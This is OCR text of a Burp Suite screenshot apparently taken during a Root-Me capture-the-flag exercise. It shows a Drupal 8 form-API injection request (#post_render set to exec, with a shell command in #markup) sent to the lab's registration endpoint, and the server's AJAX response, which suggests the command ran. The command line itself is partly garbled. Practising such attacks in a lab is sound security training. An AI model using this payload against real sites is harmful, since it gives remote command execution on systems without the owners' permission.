 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
;-)
Send Cancel < > Target: http://ctf29.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
2 Host: ctf29.root-me.org
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 145
8 Content-Type: application/x-www-form-urlencoded
9
10 form_id=user_register_form&_drupal_ajax=1&
mail%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=
markup&mail%5B%23markup%5D=stri/opt/s+|+tee+hello.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jun 2023 21:01:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By:
PHP/5.6.36-1+ubuntu14.04.1+deb.sury.org+1
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 X-Generator: Drupal 8 (https://www.drupal.org)
12 X-Drupal-Ajax-Token: 1
13 Content-Length: 196
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":
"\n starting copy of root user files....\u003Cspa
n class=\u0022ajax-new-content\u0022\u003E\u003C\/
span\u003E",
"settings":null
}
]
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 5
Request cookies 0
Request headers 7
Response headers 14
Done
685 bytes | 385 m